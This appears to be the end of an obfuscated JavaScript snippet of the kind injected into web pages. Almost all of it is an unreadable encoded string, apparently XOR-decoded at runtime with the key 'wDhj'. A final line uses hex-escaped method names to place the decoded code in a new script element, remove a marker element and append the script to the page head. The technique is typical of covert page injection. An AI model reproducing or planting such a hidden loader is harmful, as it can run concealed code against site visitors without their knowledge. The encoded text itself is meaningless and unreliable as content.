\u001e19\r-5JJd7\u0006\"+.'\u0012bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u000b\u0000\u001323$\u003E\u0001JJd@G@pHAWt\u0010^\u0016mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(\u0000\u000e=\u001fdUJ_i^XWoH\\EmS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0011+\u001aJ_2\t\u0018W\u001b9\u00009\f\u001aJJd@GApHAWr\\CLd7;\u001d\n \u0018WxH5%-#\u0018=\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/\u003C\u0002\u001e[@%+JC*H5\u0026.\u0026\"\u0005oCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH53\"?\u0002WyHB(\u0000\u000e=\u001fdCJ_i^ZWoHZ\u000fw\fC^dMJ_t\u0010\b@dCJ@wAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b\t\u001d \u001e19\r-HWWl7\u000b\u0000\u001323$\u003E\u0001J\\d7)\u001e3\u003C,.+353\"?\u0002*mHOWlX\u0012\u0013\u0026HAWw_CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u0006\"+.'\u0012dUJ(\u0007\u0001\u001d#\u00021\u0005,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u0003\u0000\u0010.3\u0018\u001f7.\u0011\u0013\u00007WyH54-\u001f\u003E1\u001d\u00071(%\u001f=-\u001d;\u0010\u001e\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u0001\u001d#\u00021\u0005,\u001b\t\u001d \u001e19\r-5JJd7\u0006\"+.'\u0012bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u0010\u0005.\u0002\u003E6HAJd;\u001e\u0005-\u0006\r,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n\u0006 \u0001\u0026=@9n\u00073\/n\"@3\u0026Z@%n\u0004@Um5B(\u0016\u0001!\u0005\u000e35!\u001c\u0005\r5\/\u0002\u003E_f1X\u001f,B\t]\/\u0026\u001c-\u0003B\u003C5n\f+JyBH^\u0019@5\u0026.\u0026\"\u0005mH4W\u001b+\u0003\u0000\u0010.3\u0018\u001f@54-\u001f\u003E1\u001d\u00071(\u0000\u000e=\u001f\u0019HAW\u001b+\u0003\u0000\u0010.3\u0018\u001f7\u000b\u0000\u001323$\u003E\u00017^dMJ_t\u0010\fNdCJ@m5CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0005!\u001c\u001f\u0005*H5\u0010\u0005.\u0002\u003E6SJ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`}2\t\u0018W\u000e1\u0006\u003E\u000b!.\u001ddUJ\fNHJWf\u0005\u000f\u0003,\u0007\u000eUdRJP\u0014'9#cD`WdHH\u001f!\t\u000e\u00126\u001bHMd\u0013H4+\u0006\u001e\u0012*\u001cG#=\u0018\u000fU~HH\u00164\u0018\u0006\u001e'\t\u001e\u001e+\u0006E\u000fi\u001f\u001d\u0000i\u000e\u0005\u0005)E\u001f\u0005(\r\u0004\u0014+\f\u000f\u0013f\u0015F}dHJWf\n\u0005\u0013=JPWf\f\u000b\u0003%UH\\\u0026\u001c\u0005\u0016l7?0\u0026.'?-\u0019B(\"\u001f\u003C\/hH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001d0@%n\u001e3]#UWUm5B()\/,$5\u00068^mAAUb\u0018\u000e\u00160\tWUo\n\u001e\u0018%@\u000f\u0004'\t\u001a\u0012l\f\u0005\u00141\u0005\u000f\u00190F\t\u0018+\u0003\u0003\u0012mA`~M\u0015Q}N\u0001\fWl\"3\u001b\r'#3.F\b\u0018 \u0011D\u001b!\u0006\r\u0003,V_^d\u000e\u000f\u0003'\u0000BP,\u001c\u001e\u00077REX \t\u001f\u001c\/\u0018\u0013\u001b%\u001bD\u0014+\u0005E\u0007-\u0006\rXcC50%-\u0005=4\u0006D\u00041\n\u0019\u00036\u0001\u0004\u0010l7-\u0016\u0001\u0007 \u0007*F\u0003\u0019 \r\u00128\"@MHcAC[d\"3\u001b\r'#3.HC}dHJWj\u001c\u0002\u0012*@J\u0005!\u001b\u001a\u0018*\u001b\u000fWyVJ\u0005!\u001b\u001a\u0018*\u001b\u000fY0\r\u0012\u0003lAC}dHJWj\u001c\u0002\u0012*@J\u0005!\u001b\u001a\u0018*\u001b\u000fWyVJ\fNHJWdHJWd\r\u001c\u0016(@\u0018\u00127\u0018\u0005\u00197\rCLNHJWd\u0015J^bEXdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\/\u001e\u0000\b6yU@Um5B(\u0011\/\b1\t \u0003\u0006l7\f\u0000\u00120FW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ3\/n:@\u0001\u001dB\rJyJC*l7\u00070\u0002;\u001b\u0019\u0016AC^b`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmF\t\u00160\u000b\u0002_\"\u001d\u0004\u00140\u0001\u0005\u0019lAJ\f9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`}dHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d733\u0013\u000b\u0004\"\u0012@CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u00163?0.\u0017\u0012\u0003WyH $\u000b\u00261(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\tD\u0016\u0011@\u0016\u0013]@\u0019%?0]qJC*l7)!\u001c\u0007\u001f0mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(2\u0003\u000e\u001e!=JJd\u0006\u000f\u0000d\u003C\u000f\u000f0-\u0004\u0014+\f\u000f\u0005lA1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0 q\u0002\bEn:\u0006]fA7_\u001b\t\u001d \u001e19\r-AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW'\u001a\u0013\u00070\u00071(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\tD\u0012B\u0003\u0013\u0003\u0010\u0006Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00(B\u0004-\u001c\u0026Z]fA7_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\"nX\u00025\b\u003C#F\n\u000f@JyJC[d7\u001c\u001c \u0001\u000f\"m35!\u001c\u0005\r5\/\u0002\u003E_f\f@0,\u0004@\u0015#UWUm5B\u00111\u0006\t\u0003-\u0007\u0004_\u001b\u000e\u001d!\u001cAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u001e.*\u0012\u000bWyH5\u001a,:\u0003\u0005!2B\u0019!\u001fJ\"-\u0006\u001eO\u0005\u001a\u0018\u0016=@5\u00113\u003E2^mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0001%\u001aJ(-!\u0026\u0016dUJ\u0019!\u001fJ4+\u0005\u001a\u0005!\u001b\u0019\u001e+\u00069\u00036\r\u000b\u001al7\u003C\/)\u000f(\u001c.\u003CBU\u001eBY]4\u0018@\u0014\u0005UW]fACLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u00129\f\u0019'WyH5\u001e\r$\u000b,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013n[ \u0007n\f-1n\u0001\b0\u0011UH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f2X!t\u003EY]\u000e\u0018\u000e0\u0012\u0011@Um5B^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u000f\n \u001b:\u001f7\u003C\/)\u000f(\u001c.\u003CBU [ ]4\f-\"yJC*l7\u001c\u001c \u0001\u000f\"mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u003C\u0026\"\u0006\t35!\u001c\u0005\r5\/\u0002\u003E_f1X\u000f2\u000bX\"nUH^\u0019@CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0006\u000f\u0000d:\u000f\u00044\u0007\u0004\u0004!@5\u001e\r$\u000b,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014n\u0005\u003C\u001f\u001e\/,\u001en\n-\"yJC*m35!\u001c\u0005\r5\/\u0002\u003E_f12==12\u001bn+\u000e \u001eB\u0007]\u001e0#JfA7_m35!\u001c\u0005\r5\/\u0002\u003E_f\f-],B\u0006\u0015#UW]fA7_\"\u001d\u0004\u00140\u0001\u0005\u0019l7\u001d\u001d\u000e:\u000f\u0006=\/CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5%\u000e'\u0001:dUJ(5:\u0012'\u0001+\u0007_*\r\u001dW\u0011\u0001\u0004\u0003|)\u0018\u0005%\u0011B(3\u0002 %!\u0019\u00130mAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b,\u0010\u0014\u0000\u000eB(01\u0004\r%DJ(\u0016\"%\u001c\tAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJ\u001e\"HB\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f\n\u00071nZ@\u0016\u0013\f\u0002] \/S\u000efA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n[(]uJC*dNLW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001an.X\u0016\u0013\f\u0002\u0013\u0003Q@\u000enJC*\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001e[(FfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014)\u003E\u0012] B=!\u003E\f\/]\u0002\u00033\/\u0006BZ-\u001c!WUm5CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,]vB\u000b n\f@\u001fn\f-N=BH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f2Y5uJC*\u001f7\u003C\/)\u000f(\u001c.\u003CBU'B\u0007!\u003C\f=!\u003E\f@2\u0002\u00033\/\u0006X@-\u001c!@JfA7_m35!\u001c\u0005\r5\/\u0002\u003E_f\f-\u001f(\n\rJyJC*l\u000e\u001f\u0019'\u001c\u0003\u0018*@5\u0015\u003E\u000f\u0012\u00100\u0010CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u0003.;\u0001\u001e2\u003C;_\u001b\n\u0010\u0010\u003C\u000f\u001e\u000fmS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u001e\"HB(#\r\u0006\u0003\r\u001a8^d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u001c\u0003\/'(.B(#\r\u0006\u0003\r\u001a8^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017W!\u0004\u0019\u0012d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0011\u00192\u001c\"\u0010\u001f_mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5.\u0000?\t\u0019\u0011\u003EB^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^j\u000b\u000b\u0003'\u0000B\u00111\u0006\t\u0003-\u0007\u0004_\u001b\u001e#\u001c\u000e\u000e\u000e64AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd78- #\u0013\u001bl7\u001c\u003E\/\"\f\u0013\u0005\u00181(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b]\u0013\u003E@\rn\u000b@E\u0002B\u0004-n9W]yBH^\u0019AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW-\u000eJ_\u001b\u000f\u000f\u001b0!\u0018%mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b0\u00012\u0014\u0004,_\u001b\u000f\u000f\u001b0!\u0018%mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nd\r\u0006\u0004!H\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b=\u001b\/\/\u000e\u0012\u0002lAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u001d,=\u0014*=\u003C_mS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJ\nd\r\u0006\u0004!H\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b-\u000f4\u000b@CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0001\fWl7\r\u0012(\u001c#\u0005\u0016AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd72\u001c\u00018\u00061l7\r\u0012(\u001c#\u0005\u0016AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9H\u000f\u001b7\rJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7?\u0006\u001c\u0003\f\u000f1@CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b1. '\u0006?!lAQ}dHJWdHJWdHJWdHJWdHJWdHJW9bJWdHJWdHJWdHJWdHJWdH\u0017^lAQ}dHJWdHJWdHJWdHJW9bJWdHJWdHJWdH\u0017LNHJWdHJWdHJWd\u000b\u0005\u00197\u001cJ\u0004'\u001a\u0003\u00070HWW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00}\u0002@\u0013\u0013Y@\u001b\u0026\u0006;]yBH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f1Y]\u000e\u0004@.\u001c:\u0006%\u0013\u0010\u0006\u0015\u0013\u003E@\u0002 )@JyJC*l7\u003C\/)\u000f(\u001c.\u003CBU'BX9=\t25tBH^mS`WdHJWdHJWdHJ\u0004'\u001a\u0003\u0007035!\u001c\u0005\r5\/\u0002\u003E_f\u000bX]\u0012BZ]\u0015B2%t\u000b\u0007\u001b-\f2%n\u0004H^\u0019@5!\u001c\u0005\r5\/\u0002\u003E_f\u000b@D\u000eB\u0000UmDJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00\u0002BZ.\u0017=\u0010.\u0017=\u0010.)\"\u0002\u0014nZ?E\n+?]=1@\u0000nUW]fAJ\\d\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.*:\u001c.n9W]yJC*l7\u003C\/)\u000f(\u001c.\u003CBU B\u0007]\u0002\u0011 #\rB\u001d\/w\u0026.\u0013nX\/](%X]\u0015B\u0006:n\u0002#\u001b\t\u0002#\u001b\tZ E\u001d0#](B'\u001dn*\f]\u0012\u0004\u0002\u0003\u001eX \u0005%\u0004@\u0026(%X%)\f@ q\u0002\u000e0(\u001e\b]-=\u00138n.@N\u003C:X1n\u001b9D'\u0004'\u001d\/\u0004$E\u000eZ3]\u001c!\u0006:n\u0002(]\"\u003E-\u000f42Y\u0014(%X%\u003E2=]\u003CB\u0007=\u0010\u0026@\u001e\u001c[,]\f1@ \u003C$\u000e\u000e\u0011\u001201}B\u0012%vB,\u0004\u0017[@\u0014(\u0026@ \r\u0004'\u001d\u000e\u00110\/\u0006\u001b@.\u0013\u0026\u0006\u0026n?\u0012\u0004\u000eB\u003E\u003E=B #\u0012\u0003 #\rB^=\u0010!@\u000en\"\u003E=,\"\u003E]\r\u0011@=\u0010\"\u0000\/wB$]\u0000\fZ2(B'].\u0003\u0006:nZ \u0011'=\u000e\u001f\u0026-@\u0003w\"@#\n\u00032]uB8]7\t@ n\f@D\u000e\u003C\u003C\u001e\u000eB\u003E]\rB\u0013]\u001d08\u0001n1\u0003\"=%\u0003]\u0011Y@-\u0007=\u00138\u0002Q\u0012%v.\u0019$w\u000b\u0006:.\u0003\u0006:v\"\f]'B?\u0013,B\b20BY=\u0010\u0026@\u001c\u001cB[%7\t=] [ ]\u0010\u003E\u0003=\u0010!@\u000e\u001e\/\u003C\u001dn\nX]\u0016B\u0006!\u0012B ]\u000eB;EnQ\u001e\u0014\u0003Q@\u0002\u001e?_G\u000eB\u003E\u003E=\"\u003E!\/B #\rB^\/wB,]\fB3]\u0013B\u0012; \u0011?]=B%$n=\u0010.(Q\u0012%nZ,\u0004\u0017[\t\u001bn%X%\"B\u003C0\u003C\u00180D'\u0004@9n?#](B'\u001d\u000eY@\u0015n\u0005\u003C\rn1X]\u0002\u001f@-\u0017=@\u000en%\u0003\"nY04\u0011\u0011@8\u0002BS]\u003CB8En.@\u0004n;Y\u0014(B'].\u0003@\u001b\tZ \u000e\u001e08F'\u0005^\u001b\tB\u0000]\u0006\u000e\t]\u0011\f\u0002\u0015\u0001\u001cY=n\u003C$\u001e\u000e\u003C\u000e]\/\"\u003E]\nB\u0003\u0013v\u0004@\u0002\u001e\/S]w\"\u003E!n\u00012Fn2@.\u0026?\u000e4n\tX]4= #\r\\ #n!\u0013 -B?\u000e\u001d\u003E\r](B'\u001a\u0002\t\u000b4\u0011\u0011@.n?@=n* ]\u0010\u0026\u0001=\u0010\u0026@\u001cn\"\u003E]\r\u0011 ]\u0010B#B\u000e\u003C\u003C\u001c\u000e\u003C@\u003Ep0[-n1\b n\f)\u0016vB\u001a\"\u000e\u003C#C\u000e\u003C#]=;\u0003\"=1\u003C%\u000e\u0026)\"n\u0011'\u001en=\u00138\u0017=\u0013.*\f@\u0007\u0026\u00058\u0001 B\u0013\"nY3\u001b}?=0u\u0006;\u001a0\u0019\u003C4n=\u0013]\u000b+?\u000e\t\u0005$?\u0026B\"\"(%@\u001a\u0002B\u000b:n\u003C\u0001](%\u00071n^=](\u000b@F%\u0011@\"=%\u0003\"='9\"u2@4\u0011Y@.n\u0004S n?-F*B;\u001a0\u0019\u003C]\u0007=\u00138\u0007=\u0013:):@?\u000b\u003E8\u001c\u0017-\u0005](%\u0007131\u0007]u\u0002@=\u0010\u0026\u0001=\u0010B#]=B #\r]@=\u0010\u003E\u0001=n\u003C@\u003En\\ #n!_]\u000eB\u003E=-0[-\u001d\n@  +\u000bE4= ]\u0010!^=n\u003C#\u000en;\u0006%\u000eB$\"n\u0007@\u001b\t\u0005,\"\u0017\u003C8\u003C\u000eB\u003E=,\u003E\/\u001cu;\u0003]\u0011\u00113!\u0016' #\u000e\u0000\u000b$\u0011\u0011'\u001en=\u00138\u0017=\u00138\u0017=@\r\u001d\u000fW]yJC^mS`WdHJWdHJWdHJ\u0004'\u001a\u0003\u0007035!\u001c\u0005\r5\/\u0002\u003E_f\nXB7\nX]\u0002\u0003H^\u0019HWW\"\u001d\u0004\u00140\u0001\u0005\u0019d7# \u00260\u001a_mH\u0011}dHJWdHJWdHJWdHJW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0(\u001d0]uQ\u0010-\u0013]\u0001Um5JJd\u001d\u0004\u0013!\u000e\u0003\u0019!\fQ}dHJWdHJWdHJWdHJW7\u000b\u0018\u001e4\u001c1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t\u001a\u0012\u001c@\u0015n[0\u001bfA7_mS`WdHJWdHJWdHJ\nbJWdHJWdHJWdH\u0019\u00146\u0001\u001a\u0003\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026BXB(\u000b\u0004]\u000eB\u001c]'\u000fWJfA7WyH\f\u0002*\u000b\u001e\u001e+\u0006J(\/\u0019(1=\u00039\u000elAJ\fNHJWdHJWdHJWdHJWd\u001f\u0003\u0019 \u0007\u001d,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014\u0003\u0004\u001f-nYS\r\u001e?_]\/JC*dUJ\u0002*\f\u000f\u0011-\u0006\u000f\u0013bJWdHJWdHJWdHJWdH\u0019\u00146\u0001\u001a\u0003\u001f7\u003C\/)\u000f(\u001c.\u003CBU'\u0005\u003C\u0003\u0026[0](JC*lAQ}dHJWdHJWdHJW9S`WdHJWdHJWdHJ\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f2@0}\u0002\u000e]\u0013B[\u001b\u0026\u0006;JfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0016\u0003\u003E\u0002-n)WJfA7,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.\u001c*\u001d]\u001e?_\u001c\u0015Z\u0002\u0007\u0026\/;]yJC*l\u001b\t\u0005-\u0018\u001e^bJWdHJWdH\u0017}dHJWdHJW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.v.\u0000\u0016\u0003\u003E\u0010UmH\u0003\u0019d\u001f\u0003\u0019 \u0007\u001dWbNJ\u0014%\u000b\u0002\u0012735!\u001c\u0005\r5\/\u0002\u003E_f\nY5n\u0004\b\u0010yU@Um5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e\u0010nU@JfAC,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013\u0003\u0000\u0006\u0015n\u000f@JnUH^\u0019@5%\u000e'\u0001:dUTW\u001b: 8\/%1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b n.Z.v\u000fWUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\u0010yUH^m35!\u001c\u0005\r5\/\u0002\u003E_f\f-\u001f(B\b\u0010yBWUm5B(\u0006'\u0006\/dUTW?bJWdHJWdHJWdHK(\u0006'\u0006\/dNLW\u001b: 8\/%1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?n\u003EZUm5B(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\u0010nUWUmDJ\u0019!\u001fJ%!\u001b\u001a\u0018*\u001b\u000f_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:n9WJfAC^dNLW\u001b\u0010\u0003\u0010\n0\u001b\u0007-@C}dHJWdHJW9ACLNHJWd\u0015`\n",'wDhj');qkJu.text="var pHql='rem\u006f\u0076\u0065',jOXs='\u0067etEl\u0065\u006d\u0065\u006etByI\u0064';document[jOXs]('aHUO')[pHql]();"+UgAj;var wayd='\u0068e\u0061d',huBI='ap\u0070\u0065n\u0064C\u0068\u0069\u006c\u0064';Kzsj[wayd][huBI](qkJu);